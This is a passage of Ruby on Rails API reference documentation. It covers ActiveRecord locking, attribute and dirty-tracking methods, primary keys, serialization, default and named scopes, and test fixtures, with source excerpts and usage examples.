account1 = accounts.detect { |account| ... }
account2 = accounts.detect { |account| ... }
# select * from accounts where id=? for update
account1.lock!
account2.lock!
account1.balance -= 100
account1.save!
account2.balance += 100
account2.save!
end
```
You can start a transaction and acquire the lock in one go by calling `with_lock` with a block. The block is called from within a transaction, the object is already locked. Example:
```
account = Account.first
account.with_lock do
# This block is called within a transaction,
# account is already locked.
account.balance -= 100
account.save!
end
```
Database-specific information on row locking:
MySQL
[dev.mysql.com/doc/refman/en/innodb-locking-reads.html](https://dev.mysql.com/doc/refman/en/innodb-locking-reads.html)
PostgreSQL
[www.postgresql.org/docs/current/interactive/sql-select.html#SQL-FOR-UPDATE-SHARE](https://www.postgresql.org/docs/current/interactive/sql-select.html#SQL-FOR-UPDATE-SHARE)
lock!(lock = true) Show source
```
# File activerecord/lib/active_record/locking/pessimistic.rb, line 67
def lock!(lock = true)
if persisted?
if has_changes_to_save?
raise(<<-MSG.squish)
Locking a record with unpersisted changes is not supported. Use
`save` to persist the changes, or `reload` to discard them
explicitly.
MSG
end
reload(lock: lock)
end
self
end
```
Obtain a row lock on this record. Reloads the record to obtain the requested lock. Pass an SQL locking clause to append the end of the SELECT statement or pass true for “FOR UPDATE” (the default, an exclusive row lock). Returns the locked record.
with\_lock(\*args) { || ... } Show source
```
# File activerecord/lib/active_record/locking/pessimistic.rb, line 89
def with_lock(*args)
transaction_opts = args.extract_options!
lock = args.present? ? args.first : true
transaction(**transaction_opts) do
lock!(lock)
yield
end
end
```
Wraps the passed block in a transaction, locking the object before yielding. You can pass the SQL locking clause as an optional argument (see `#lock!`).
You can also pass options like `requires_new:`, `isolation:`, and `joinable:` to the wrapping transaction (see `ActiveRecord::ConnectionAdapters::DatabaseStatements#transaction`).
rails module ActiveRecord::Locking::Optimistic module ActiveRecord::Locking::Optimistic
=========================================
What is [`Optimistic`](optimistic)
----------------------------------
[`Optimistic`](optimistic) locking allows multiple users to access the same record for edits, and assumes a minimum of conflicts with the data. It does this by checking whether another process has made changes to a record since it was opened, an `ActiveRecord::StaleObjectError` exception is thrown if that has occurred and the update is ignored.
Check out `ActiveRecord::Locking::Pessimistic` for an alternative.
Usage
-----
Active Record supports optimistic locking if the `lock_version` field is present. Each update to the record increments the `lock_version` column and the locking facilities ensure that records instantiated twice will let the last one saved raise a `StaleObjectError` if the first was also updated. Example:
```
p1 = Person.find(1)
p2 = Person.find(1)
p1.first_name = "Michael"
p1.save
p2.first_name = "should fail"
p2.save # Raises an ActiveRecord::StaleObjectError
```
[`Optimistic`](optimistic) locking will also check for stale data when objects are destroyed. Example:
```
p1 = Person.find(1)
p2 = Person.find(1)
p1.first_name = "Michael"
p1.save
p2.destroy # Raises an ActiveRecord::StaleObjectError
```
You're then responsible for dealing with the conflict by rescuing the exception and either rolling back, merging, or otherwise apply the business logic needed to resolve the conflict.
This locking mechanism will function inside a single Ruby process. To make it work across all web requests, the recommended approach is to add `lock_version` as a hidden field to your form.
This behavior can be turned off by setting `ActiveRecord::Base.lock_optimistically = false`. To override the name of the `lock_version` column, set the `locking_column` class attribute:
```
class Person < ActiveRecord::Base
self.locking_column = :lock_person
end
```
rails module ActiveRecord::Locking::Optimistic::ClassMethods module ActiveRecord::Locking::Optimistic::ClassMethods
=======================================================
DEFAULT\_LOCKING\_COLUMN
locking\_column() Show source
```
# File activerecord/lib/active_record/locking/optimistic.rb, line 162
def locking_column
@locking_column = DEFAULT_LOCKING_COLUMN unless defined?(@locking_column)
@locking_column
end
```
The version column used for optimistic locking. Defaults to `lock_version`.
locking\_column=(value) Show source
```
# File activerecord/lib/active_record/locking/optimistic.rb, line 156
def locking_column=(value)
reload_schema_from_cache
@locking_column = value.to_s
end
```
Set the column to use for optimistic locking. Defaults to `lock_version`.
locking\_enabled?() Show source
```
# File activerecord/lib/active_record/locking/optimistic.rb, line 151
def locking_enabled?
lock_optimistically && columns_hash[locking_column]
end
```
Returns true if the `lock_optimistically` flag is set to true (which it is, by default) and the table includes the `locking_column` column (defaults to `lock_version`).
reset\_locking\_column() Show source
```
# File activerecord/lib/active_record/locking/optimistic.rb, line 168
def reset_locking_column
self.locking_column = DEFAULT_LOCKING_COLUMN
end
```
Reset the column used for optimistic locking back to the `lock_version` default.
update\_counters(id, counters) Show source
```
# File activerecord/lib/active_record/locking/optimistic.rb, line 174
def update_counters(id, counters)
counters = counters.merge(locking_column => 1) if locking_enabled?
super
end
```
Make sure the lock version column gets updated when counters are updated.
Calls superclass method
rails module ActiveRecord::AttributeMethods::Read module ActiveRecord::AttributeMethods::Read
============================================
read\_attribute(attr\_name, &block) Show source
```
# File activerecord/lib/active_record/attribute_methods/read.rb, line 27
def read_attribute(attr_name, &block)
name = attr_name.to_s
name = self.class.attribute_aliases[name] || name
name = @primary_key if name == "id" && @primary_key
@attributes.fetch_value(name, &block)
end
```
Returns the value of the attribute identified by `attr_name` after it has been typecast (for example, “2004-12-12” in a date column is cast to a date object, like Date.new(2004, 12, 12)).
rails module ActiveRecord::AttributeMethods::Dirty module ActiveRecord::AttributeMethods::Dirty
=============================================
Included modules:
[ActiveModel::Dirty](../../activemodel/dirty)
attribute\_before\_last\_save(attr\_name) Show source
```
# File activerecord/lib/active_record/attribute_methods/dirty.rb, line 100
def attribute_before_last_save(attr_name)
mutations_before_last_save.original_value(attr_name.to_s)
end
```
Returns the original value of an attribute before the last save.
This method is useful in after callbacks to get the original value of an attribute before the save that triggered the callbacks to run. It can be invoked as `name_before_last_save` instead of `attribute_before_last_save("name")`.
attribute\_change\_to\_be\_saved(attr\_name) Show source
```
# File activerecord/lib/active_record/attribute_methods/dirty.rb, line 142
def attribute_change_to_be_saved(attr_name)
mutations_from_database.change_to_attribute(attr_name.to_s)
end
```
Returns the change to an attribute that will be persisted during the next save.
This method is useful in validations and before callbacks, to see the change to an attribute that will occur when the record is saved. It can be invoked as `name_change_to_be_saved` instead of `attribute_change_to_be_saved("name")`.
If the attribute will change, the result will be an array containing the original value and the new value about to be saved.
attribute\_in\_database(attr\_name) Show source
```
# File activerecord/lib/active_record/attribute_methods/dirty.rb, line 154
def attribute_in_database(attr_name)
mutations_from_database.original_value(attr_name.to_s)
end
```
Returns the value of an attribute in the database, as opposed to the in-memory value that will be persisted the next time the record is saved.
This method is useful in validations and before callbacks, to see the original value of an attribute prior to any changes about to be saved. It can be invoked as `name_in_database` instead of `attribute_in_database("name")`.
attributes\_in\_database() Show source
```
# File activerecord/lib/active_record/attribute_methods/dirty.rb, line 181
def attributes_in_database
mutations_from_database.changed_values
end
```
Returns a hash of the attributes that will change when the record is next saved.
The hash keys are the attribute names, and the hash values are the original attribute values in the database (as opposed to the in-memory values about to be saved).
changed\_attribute\_names\_to\_save() Show source
```
# File activerecord/lib/active_record/attribute_methods/dirty.rb, line 171
def changed_attribute_names_to_save
mutations_from_database.changed_attribute_names
end
```
Returns an array of the names of any attributes that will change when the record is next saved.
changes\_to\_save() Show source
```
# File activerecord/lib/active_record/attribute_methods/dirty.rb, line 165
def changes_to_save
mutations_from_database.changes
end
```
Returns a hash containing all the changes that will be persisted during the next save.
has\_changes\_to\_save?() Show source
```
# File activerecord/lib/active_record/attribute_methods/dirty.rb, line 159
def has_changes_to_save?
mutations_from_database.any_changes?
end
```
Will the next call to `save` have any changes to persist?
reload(\*) Show source
```
# File activerecord/lib/active_record/attribute_methods/dirty.rb, line 57
def reload(*)
super.tap do
@mutations_before_last_save = nil
@mutations_from_database = nil
end
end
```
`reload` the record and clears changed attributes.
Calls superclass method saved\_change\_to\_attribute(attr\_name) Show source
```
# File activerecord/lib/active_record/attribute_methods/dirty.rb, line 90
def saved_change_to_attribute(attr_name)
mutations_before_last_save.change_to_attribute(attr_name.to_s)
end
```
Returns the change to an attribute during the last save. If the attribute was changed, the result will be an array containing the original value and the saved value.
This method is useful in after callbacks, to see the change in an attribute during the save that triggered the callbacks to run. It can be invoked as `saved_change_to_name` instead of `saved_change_to_attribute("name")`.
saved\_change\_to\_attribute?(attr\_name, \*\*options) Show source
```
# File activerecord/lib/active_record/attribute_methods/dirty.rb, line 78
def saved_change_to_attribute?(attr_name, **options)
mutations_before_last_save.changed?(attr_name.to_s, **options)
end
```
Did this attribute change when we last saved?
This method is useful in after callbacks to determine if an attribute was changed during the save that triggered the callbacks to run. It can be invoked as `saved_change_to_name?` instead of `saved_change_to_attribute?("name")`.
#### Options
`from` When passed, this method will return false unless the original value is equal to the given option
`to` When passed, this method will return false unless the value was changed to the given value
saved\_changes() Show source
```
# File activerecord/lib/active_record/attribute_methods/dirty.rb, line 110
def saved_changes
mutations_before_last_save.changes
end
```
Returns a hash containing all the changes that were just saved.
saved\_changes?() Show source
```
# File activerecord/lib/active_record/attribute_methods/dirty.rb, line 105
def saved_changes?
mutations_before_last_save.any_changes?
end
```
Did the last call to `save` have any changes to change?
will\_save\_change\_to\_attribute?(attr\_name, \*\*options) Show source
```
# File activerecord/lib/active_record/attribute_methods/dirty.rb, line 128
def will_save_change_to_attribute?(attr_name, **options)
mutations_from_database.changed?(attr_name.to_s, **options)
end
```
Will this attribute change the next time we save?
This method is useful in validations and before callbacks to determine if the next call to `save` will change a particular attribute. It can be invoked as `will_save_change_to_name?` instead of `will_save_change_to_attribute?("name")`.
#### Options
`from` When passed, this method will return false unless the original value is equal to the given option
`to` When passed, this method will return false unless the value will be changed to the given value
| programming_docs |
rails module ActiveRecord::AttributeMethods::PrimaryKey module ActiveRecord::AttributeMethods::PrimaryKey
==================================================
id() Show source
```
# File activerecord/lib/active_record/attribute_methods/primary_key.rb, line 18
def id
_read_attribute(@primary_key)
end
```
Returns the primary key column's value.
id=(value) Show source
```
# File activerecord/lib/active_record/attribute_methods/primary_key.rb, line 23
def id=(value)
_write_attribute(@primary_key, value)
end
```
Sets the primary key column's value.
id?() Show source
```
# File activerecord/lib/active_record/attribute_methods/primary_key.rb, line 28
def id?
query_attribute(@primary_key)
end
```
Queries the primary key column's value.
id\_before\_type\_cast() Show source
```
# File activerecord/lib/active_record/attribute_methods/primary_key.rb, line 33
def id_before_type_cast
attribute_before_type_cast(@primary_key)
end
```
Returns the primary key column's value before type cast.
id\_in\_database() Show source
```
# File activerecord/lib/active_record/attribute_methods/primary_key.rb, line 43
def id_in_database
attribute_in_database(@primary_key)
end
```
Returns the primary key column's value from the database.
id\_was() Show source
```
# File activerecord/lib/active_record/attribute_methods/primary_key.rb, line 38
def id_was
attribute_was(@primary_key)
end
```
Returns the primary key column's previous value.
to\_key() Show source
```
# File activerecord/lib/active_record/attribute_methods/primary_key.rb, line 12
def to_key
key = id
[key] if key
end
```
Returns this record's primary key value wrapped in an array if one is available.
rails module ActiveRecord::AttributeMethods::ClassMethods module ActiveRecord::AttributeMethods::ClassMethods
====================================================
attribute\_method?(attribute) Show source
```
# File activerecord/lib/active_record/attribute_methods.rb, line 150
def attribute_method?(attribute)
super || (table_exists? && column_names.include?(attribute.to_s.delete_suffix("=")))
end
```
Returns `true` if `attribute` is an attribute method and table exists, `false` otherwise.
```
class Person < ActiveRecord::Base
end
Person.attribute_method?('name') # => true
Person.attribute_method?(:age=) # => true
Person.attribute_method?(:nothing) # => false
```
Calls superclass method attribute\_names() Show source
```
# File activerecord/lib/active_record/attribute_methods.rb, line 162
def attribute_names
@attribute_names ||= if !abstract_class? && table_exists?
attribute_types.keys
else
[]
end.freeze
end
```
Returns an array of column names as strings if it's not an abstract class and table exists. Otherwise it returns an empty array.
```
class Person < ActiveRecord::Base
end
Person.attribute_names
# => ["id", "created_at", "updated_at", "name", "age"]
```
dangerous\_class\_method?(method\_name) Show source
```
# File activerecord/lib/active_record/attribute_methods.rb, line 127
def dangerous_class_method?(method_name)
return true if RESTRICTED_CLASS_METHODS.include?(method_name.to_s)
if Base.respond_to?(method_name, true)
if Object.respond_to?(method_name, true)
Base.method(method_name).owner != Object.method(method_name).owner
else
true
end
else
false
end
end
```
A class method is 'dangerous' if it is already (re)defined by Active Record, but not by any ancestors. (So 'puts' is not dangerous but 'new' is.)
has\_attribute?(attr\_name) Show source
```
# File activerecord/lib/active_record/attribute_methods.rb, line 180
def has_attribute?(attr_name)
attr_name = attr_name.to_s
attr_name = attribute_aliases[attr_name] || attr_name
attribute_types.key?(attr_name)
end
```
Returns true if the given attribute exists, otherwise false.
```
class Person < ActiveRecord::Base
alias_attribute :new_name, :name
end
Person.has_attribute?('name') # => true
Person.has_attribute?('new_name') # => true
Person.has_attribute?(:age) # => true
Person.has_attribute?(:nothing) # => false
```
instance\_method\_already\_implemented?(method\_name) Show source
```
# File activerecord/lib/active_record/attribute_methods.rb, line 91
def instance_method_already_implemented?(method_name)
if dangerous_attribute_method?(method_name)
raise DangerousAttributeError, "#{method_name} is defined by Active Record. Check to make sure that you don't have an attribute or method with the same name."
end
if superclass == Base
super
else
# If ThisClass < ... < SomeSuperClass < ... < Base and SomeSuperClass
# defines its own attribute method, then we don't want to overwrite that.
defined = method_defined_within?(method_name, superclass, Base) &&
! superclass.instance_method(method_name).owner.is_a?(GeneratedAttributeMethods)
defined || super
end
end
```
Raises an [`ActiveRecord::DangerousAttributeError`](../dangerousattributeerror) exception when an Active Record method is defined in the model, otherwise `false`.
```
class Person < ActiveRecord::Base
def save
'already defined by Active Record'
end
end
Person.instance_method_already_implemented?(:save)
# => ActiveRecord::DangerousAttributeError: save is defined by Active Record. Check to make sure that you don't have an attribute or method with the same name.
Person.instance_method_already_implemented?(:name)
# => false
```
Calls superclass method
rails module ActiveRecord::AttributeMethods::Write module ActiveRecord::AttributeMethods::Write
=============================================
write\_attribute(attr\_name, value) Show source
```
# File activerecord/lib/active_record/attribute_methods/write.rb, line 31
def write_attribute(attr_name, value)
name = attr_name.to_s
name = self.class.attribute_aliases[name] || name
name = @primary_key if name == "id" && @primary_key
@attributes.write_from_user(name, value)
end
```
Updates the attribute identified by `attr_name` with the specified `value`. Empty strings for [`Integer`](../../integer) and `Float` columns are turned into `nil`.
rails module ActiveRecord::AttributeMethods::BeforeTypeCast module ActiveRecord::AttributeMethods::BeforeTypeCast
======================================================
Active Record Attribute Methods Before Type Cast
================================================
[`ActiveRecord::AttributeMethods::BeforeTypeCast`](beforetypecast) provides a way to read the value of the attributes before typecasting and deserialization.
```
class Task < ActiveRecord::Base
end
task = Task.new(id: '1', completed_on: '2012-10-21')
task.id # => 1
task.completed_on # => Sun, 21 Oct 2012
task.attributes_before_type_cast
# => {"id"=>"1", "completed_on"=>"2012-10-21", ... }
task.read_attribute_before_type_cast('id') # => "1"
task.read_attribute_before_type_cast('completed_on') # => "2012-10-21"
```
In addition to [`read_attribute_before_type_cast`](beforetypecast#method-i-read_attribute_before_type_cast) and [`attributes_before_type_cast`](beforetypecast#method-i-attributes_before_type_cast), it declares a method for all attributes with the `*_before_type_cast` suffix.
```
task.id_before_type_cast # => "1"
task.completed_on_before_type_cast # => "2012-10-21"
```
attributes\_before\_type\_cast() Show source
```
# File activerecord/lib/active_record/attribute_methods/before_type_cast.rb, line 65
def attributes_before_type_cast
@attributes.values_before_type_cast
end
```
Returns a hash of attributes before typecasting and deserialization.
```
class Task < ActiveRecord::Base
end
task = Task.new(title: nil, is_done: true, completed_on: '2012-10-21')
task.attributes
# => {"id"=>nil, "title"=>nil, "is_done"=>true, "completed_on"=>Sun, 21 Oct 2012, "created_at"=>nil, "updated_at"=>nil}
task.attributes_before_type_cast
# => {"id"=>nil, "title"=>nil, "is_done"=>true, "completed_on"=>"2012-10-21", "created_at"=>nil, "updated_at"=>nil}
```
attributes\_for\_database() Show source
```
# File activerecord/lib/active_record/attribute_methods/before_type_cast.rb, line 70
def attributes_for_database
@attributes.values_for_database
end
```
Returns a hash of attributes for assignment to the database.
read\_attribute\_before\_type\_cast(attr\_name) Show source
```
# File activerecord/lib/active_record/attribute_methods/before_type_cast.rb, line 48
def read_attribute_before_type_cast(attr_name)
name = attr_name.to_s
name = self.class.attribute_aliases[name] || name
attribute_before_type_cast(name)
end
```
Returns the value of the attribute identified by `attr_name` before typecasting and deserialization.
```
class Task < ActiveRecord::Base
end
task = Task.new(id: '1', completed_on: '2012-10-21')
task.read_attribute('id') # => 1
task.read_attribute_before_type_cast('id') # => '1'
task.read_attribute('completed_on') # => Sun, 21 Oct 2012
task.read_attribute_before_type_cast('completed_on') # => "2012-10-21"
task.read_attribute_before_type_cast(:completed_on) # => "2012-10-21"
```
rails module ActiveRecord::AttributeMethods::Serialization::ClassMethods module ActiveRecord::AttributeMethods::Serialization::ClassMethods
===================================================================
serialize(attr\_name, class\_name\_or\_coder = Object, \*\*options) Show source
```
# File activerecord/lib/active_record/attribute_methods/serialization.rb, line 119
def serialize(attr_name, class_name_or_coder = Object, **options)
# When ::JSON is used, force it to go through the Active Support JSON encoder
# to ensure special objects (e.g. Active Record models) are dumped correctly
# using the #as_json hook.
coder = if class_name_or_coder == ::JSON
Coders::JSON
elsif [:load, :dump].all? { |x| class_name_or_coder.respond_to?(x) }
class_name_or_coder
else
Coders::YAMLColumn.new(attr_name, class_name_or_coder)
end
attribute(attr_name, **options) do |cast_type|
if type_incompatible_with_serialize?(cast_type, class_name_or_coder)
raise ColumnNotSerializableError.new(attr_name, cast_type)
end
cast_type = cast_type.subtype if Type::Serialized === cast_type
Type::Serialized.new(cast_type, coder)
end
end
```
If you have an attribute that needs to be saved to the database as a serialized object, and retrieved by deserializing into the same object, then specify the name of that attribute using this method and serialization will be handled automatically.
The serialization format may be YAML, JSON, or any custom format using a custom coder class.
### formats
```
serialize attr_name [, class_name_or_coder]
| | database storage |
class_name_or_coder | attribute read/write type | serialized | NULL |
---------------------+---------------------------+------------+--------+
<not given> | any value that supports | YAML | |
| .to_yaml | | |
| | | |
Array | Array ** | YAML | [] |
| | | |
Hash | Hash ** | YAML | {} |
| | | |
JSON | any value that supports | JSON | |
| .to_json | | |
| | | |
<custom coder class> | any value supported by | custom | custom |
| the custom coder class | | |
```
\*\* If `class_name_or_coder` is `Array` or `Hash`, values retrieved will always be of that type, and any value assigned must be of that type or `SerializationTypeMismatch` will be raised.
#### Custom coders
A custom coder class or module may be given. This must have `self.load` and `self.dump` class/module methods. `self.dump(object)` will be called to serialize an object and should return the serialized value to be stored in the database (`nil` to store as `NULL`). `self.load(string)` will be called to reverse the process and load (unserialize) from the database.
Keep in mind that database adapters handle certain serialization tasks for you. For instance: `json` and `jsonb` types in PostgreSQL will be converted between JSON object/array syntax and Ruby `Hash` or `Array` objects transparently. There is no need to use [`serialize`](classmethods#method-i-serialize) in this case.
For more complex cases, such as conversion to or from your application domain objects, consider using the [`ActiveRecord::Attributes`](../../attributes) API.
#### Parameters
* `attr_name` - The field name that should be serialized.
* `class_name_or_coder` - Optional, may be be `Array` or `Hash` or `JSON` or a custom coder class or module which responds to `.load` and `.dump`. See table above.
#### Options
`default` The default value to use when no value is provided. If this option is not passed, the previous default value (if any) will be used. Otherwise, the default will be `nil`.
#### Example
```
# Serialize a preferences attribute using YAML coder.
class User < ActiveRecord::Base
serialize :preferences
end
# Serialize preferences using JSON as coder.
class User < ActiveRecord::Base
serialize :preferences, JSON
end
# Serialize preferences as Hash using YAML coder.
class User < ActiveRecord::Base
serialize :preferences, Hash
end
# Serialize preferences using a custom coder.
class Rot13JSON
def self.rot13(string)
string.tr("a-zA-Z", "n-za-mN-ZA-M")
end
# returns serialized string that will be stored in the database
def self.dump(object)
ActiveSupport::JSON.encode(object).rot13
end
# reverses the above, turning the serialized string from the database
# back into its original value
def self.load(string)
ActiveSupport::JSON.decode(string.rot13)
end
end
class User < ActiveRecord::Base
serialize :preferences, Rot13JSON
end
```
rails module ActiveRecord::AttributeMethods::PrimaryKey::ClassMethods module ActiveRecord::AttributeMethods::PrimaryKey::ClassMethods
================================================================
ID\_ATTRIBUTE\_METHODS
dangerous\_attribute\_method?(method\_name) Show source
```
# File activerecord/lib/active_record/attribute_methods/primary_key.rb, line 63
def dangerous_attribute_method?(method_name)
super && !ID_ATTRIBUTE_METHODS.include?(method_name)
end
```
Calls superclass method instance\_method\_already\_implemented?(method\_name) Show source
```
# File activerecord/lib/active_record/attribute_methods/primary_key.rb, line 59
def instance_method_already_implemented?(method_name)
super || primary_key && ID_ATTRIBUTE_METHODS.include?(method_name)
end
```
Calls superclass method primary\_key() Show source
```
# File activerecord/lib/active_record/attribute_methods/primary_key.rb, line 70
def primary_key
@primary_key = reset_primary_key unless defined? @primary_key
@primary_key
end
```
Defines the primary key field – can be overridden in subclasses. Overwriting will negate any effect of the `primary_key_prefix_type` setting, though.
primary\_key=(value) Show source
```
# File activerecord/lib/active_record/attribute_methods/primary_key.rb, line 119
def primary_key=(value)
@primary_key = value && -value.to_s
@quoted_primary_key = nil
@attributes_builder = nil
end
```
Sets the name of the primary key column.
```
class Project < ActiveRecord::Base
self.primary_key = 'sysid'
end
```
You can also define the [`primary_key`](classmethods#method-i-primary_key) method yourself:
```
class Project < ActiveRecord::Base
def self.primary_key
'foo_' + super
end
end
Project.primary_key # => "foo_id"
```
quoted\_primary\_key() Show source
```
# File activerecord/lib/active_record/attribute_methods/primary_key.rb, line 77
def quoted_primary_key
@quoted_primary_key ||= connection.quote_column_name(primary_key)
end
```
Returns a quoted version of the primary key name, used to construct SQL statements.
rails module ActiveRecord::Scoping::Default::ClassMethods module ActiveRecord::Scoping::Default::ClassMethods
====================================================
default\_scopes?(all\_queries: false) Show source
```
# File activerecord/lib/active_record/scoping/default.rb, line 58
def default_scopes?(all_queries: false)
if all_queries
self.default_scopes.any?(&:all_queries)
else
self.default_scopes.any?
end
end
```
Checks if the model has any default scopes. If all\_queries is set to true, the method will check if there are any default\_scopes for the model where `all_queries` is true.
unscoped(&block) Show source
```
# File activerecord/lib/active_record/scoping/default.rb, line 42
def unscoped(&block)
block_given? ? relation.scoping(&block) : relation
end
```
Returns a scope for the model without the previously set scopes.
```
class Post < ActiveRecord::Base
def self.default_scope
where(published: true)
end
end
Post.all # Fires "SELECT * FROM posts WHERE published = true"
Post.unscoped.all # Fires "SELECT * FROM posts"
Post.where(published: false).unscoped.all # Fires "SELECT * FROM posts"
```
This method also accepts a block. All queries inside the block will not use the previously set scopes.
```
Post.unscoped {
Post.limit(10) # Fires "SELECT * FROM posts LIMIT 10"
}
```
default\_scope(scope = nil, all\_queries: nil, &block) Show source
```
# File activerecord/lib/active_record/scoping/default.rb, line 123
def default_scope(scope = nil, all_queries: nil, &block) # :doc:
scope = block if block_given?
if scope.is_a?(Relation) || !scope.respond_to?(:call)
raise ArgumentError,
"Support for calling #default_scope without a block is removed. For example instead " \
"of `default_scope where(color: 'red')`, please use " \
"`default_scope { where(color: 'red') }`. (Alternatively you can just redefine " \
"self.default_scope.)"
end
default_scope = DefaultScope.new(scope, all_queries)
self.default_scopes += [default_scope]
end
```
Use this macro in your model to set a default scope for all operations on the model.
```
class Article < ActiveRecord::Base
default_scope { where(published: true) }
end
Article.all # => SELECT * FROM articles WHERE published = true
```
The [`default_scope`](classmethods#method-i-default_scope) is also applied while creating/building a record. It is not applied while updating or deleting a record.
```
Article.new.published # => true
Article.create.published # => true
```
To apply a [`default_scope`](classmethods#method-i-default_scope) when updating or deleting a record, add `all_queries: true`:
```
class Article < ActiveRecord::Base
default_scope { where(blog_id: 1) }, all_queries: true
end
```
Applying a default scope to all queries will ensure that records are always queried by the additional conditions. Note that only where clauses apply, as it does not make sense to add order to queries that return a single object by primary key.
```
Article.find(1).destroy
=> DELETE ... FROM `articles` where ID = 1 AND blog_id = 1;
```
(You can also pass any object which responds to `call` to the `default_scope` macro, and it will be called when building the default scope.)
If you use multiple [`default_scope`](classmethods#method-i-default_scope) declarations in your model then they will be merged together:
```
class Article < ActiveRecord::Base
default_scope { where(published: true) }
default_scope { where(rating: 'G') }
end
Article.all # => SELECT * FROM articles WHERE published = true AND rating = 'G'
```
This is also the case with inheritance and module includes where the parent or module defines a [`default_scope`](classmethods#method-i-default_scope) and the child or including class defines a second one.
If you need to do more complex things with a default scope, you can alternatively define it as a class method:
```
class Article < ActiveRecord::Base
def self.default_scope
# Should return a scope, you can call 'super' here etc.
end
end
```
| programming_docs |
rails module ActiveRecord::Scoping::Named::ClassMethods module ActiveRecord::Scoping::Named::ClassMethods
==================================================
all() Show source
```
# File activerecord/lib/active_record/scoping/named.rb, line 22
def all
scope = current_scope
if scope
if self == scope.klass
scope.clone
else
relation.merge!(scope)
end
else
default_scoped
end
end
```
Returns an [`ActiveRecord::Relation`](../../relation) scope object.
```
posts = Post.all
posts.size # Fires "select count(*) from posts" and returns the count
posts.each {|p| puts p.name } # Fires "select * from posts" and loads post objects
fruits = Fruit.all
fruits = fruits.where(color: 'red') if options[:red_only]
fruits = fruits.limit(10) if limited?
```
You can define a scope that applies to all finders using [default\_scope](../default/classmethods#method-i-default_scope).
default\_scoped(scope = relation, all\_queries: nil) Show source
```
# File activerecord/lib/active_record/scoping/named.rb, line 45
def default_scoped(scope = relation, all_queries: nil)
build_default_scope(scope, all_queries: all_queries) || scope
end
```
Returns a scope for the model with default scopes.
scope(name, body, &block) Show source
```
# File activerecord/lib/active_record/scoping/named.rb, line 154
def scope(name, body, &block)
unless body.respond_to?(:call)
raise ArgumentError, "The scope body needs to be callable."
end
if dangerous_class_method?(name)
raise ArgumentError, "You tried to define a scope named \"#{name}\" " \
"on the model \"#{self.name}\", but Active Record already defined " \
"a class method with the same name."
end
if method_defined_within?(name, Relation)
raise ArgumentError, "You tried to define a scope named \"#{name}\" " \
"on the model \"#{self.name}\", but ActiveRecord::Relation already defined " \
"an instance method with the same name."
end
extension = Module.new(&block) if block
if body.respond_to?(:to_proc)
singleton_class.define_method(name) do |*args|
scope = all._exec_scope(*args, &body)
scope = scope.extending(extension) if extension
scope
end
else
singleton_class.define_method(name) do |*args|
scope = body.call(*args) || all
scope = scope.extending(extension) if extension
scope
end
end
singleton_class.send(:ruby2_keywords, name)
generate_relation_method(name)
end
```
Adds a class method for retrieving and querying objects. The method is intended to return an [`ActiveRecord::Relation`](../../relation) object, which is composable with other scopes. If it returns `nil` or `false`, an [all](classmethods#method-i-all) scope is returned instead.
A scope represents a narrowing of a database query, such as `where(color: :red).select('shirts.*').includes(:washing_instructions)`.
```
class Shirt < ActiveRecord::Base
scope :red, -> { where(color: 'red') }
scope :dry_clean_only, -> { joins(:washing_instructions).where('washing_instructions.dry_clean_only = ?', true) }
end
```
The above calls to [`scope`](classmethods#method-i-scope) define class methods `Shirt.red` and `Shirt.dry_clean_only`. `Shirt.red`, in effect, represents the query `Shirt.where(color: 'red')`.
Note that this is simply 'syntactic sugar' for defining an actual class method:
```
class Shirt < ActiveRecord::Base
def self.red
where(color: 'red')
end
end
```
Unlike `Shirt.find(...)`, however, the object returned by `Shirt.red` is not an [`Array`](../../../array) but an [`ActiveRecord::Relation`](../../relation), which is composable with other scopes; it resembles the association object constructed by a [has\_many](../../associations/classmethods#method-i-has_many) declaration. For instance, you can invoke `Shirt.red.first`, `Shirt.red.count`, `Shirt.red.where(size: 'small')`. Also, just as with the association objects, named scopes act like an [`Array`](../../../array), implementing [`Enumerable`](../../../enumerable); `Shirt.red.each(&block)`, `Shirt.red.first`, and `Shirt.red.inject(memo, &block)` all behave as if `Shirt.red` really was an array.
These named scopes are composable. For instance, `Shirt.red.dry_clean_only` will produce all shirts that are both red and dry clean only. Nested finds and calculations also work with these compositions: `Shirt.red.dry_clean_only.count` returns the number of garments for which these criteria obtain. Similarly with `Shirt.red.dry_clean_only.average(:thread_count)`.
All scopes are available as class methods on the [`ActiveRecord::Base`](../../base) descendant upon which the scopes were defined. But they are also available to [has\_many](../../associations/classmethods#method-i-has_many) associations. If,
```
class Person < ActiveRecord::Base
has_many :shirts
end
```
then `elton.shirts.red.dry_clean_only` will return all of Elton's red, dry clean only shirts.
Named scopes can also have extensions, just as with [has\_many](../../associations/classmethods#method-i-has_many) declarations:
```
class Shirt < ActiveRecord::Base
scope :red, -> { where(color: 'red') } do
def dom_id
'red_shirts'
end
end
end
```
Scopes can also be used while creating/building a record.
```
class Article < ActiveRecord::Base
scope :published, -> { where(published: true) }
end
Article.published.new.published # => true
Article.published.create.published # => true
```
Class methods on your model are automatically available on scopes. Assuming the following setup:
```
class Article < ActiveRecord::Base
scope :published, -> { where(published: true) }
scope :featured, -> { where(featured: true) }
def self.latest_article
order('published_at desc').first
end
def self.titles
pluck(:title)
end
end
```
We are able to call the methods like this:
```
Article.published.featured.latest_article
Article.featured.titles
```
rails module ActiveRecord::NoTouching::ClassMethods module ActiveRecord::NoTouching::ClassMethods
==============================================
no\_touching(&block) Show source
```
# File activerecord/lib/active_record/no_touching.rb, line 23
def no_touching(&block)
NoTouching.apply_to(self, &block)
end
```
Lets you selectively disable calls to `touch` for the duration of a block.
#### Examples
```
ActiveRecord::Base.no_touching do
Project.first.touch # does nothing
Message.first.touch # does nothing
end
Project.no_touching do
Project.first.touch # does nothing
Message.first.touch # works, but does not touch the associated project
end
```
rails module ActiveRecord::TestFixtures::ClassMethods module ActiveRecord::TestFixtures::ClassMethods
================================================
fixtures(\*fixture\_set\_names) Show source
```
# File activerecord/lib/active_record/test_fixtures.rb, line 42
def fixtures(*fixture_set_names)
if fixture_set_names.first == :all
raise StandardError, "No fixture path found. Please set `#{self}.fixture_path`." if fixture_path.blank?
fixture_set_names = Dir[::File.join(fixture_path, "{**,*}/*.{yml}")].uniq
fixture_set_names.reject! { |f| f.start_with?(file_fixture_path.to_s) } if defined?(file_fixture_path) && file_fixture_path
fixture_set_names.map! { |f| f[fixture_path.to_s.size..-5].delete_prefix("/") }
else
fixture_set_names = fixture_set_names.flatten.map(&:to_s)
end
self.fixture_table_names |= fixture_set_names
setup_fixture_accessors(fixture_set_names)
end
```
set\_fixture\_class(class\_names = {}) Show source
```
# File activerecord/lib/active_record/test_fixtures.rb, line 38
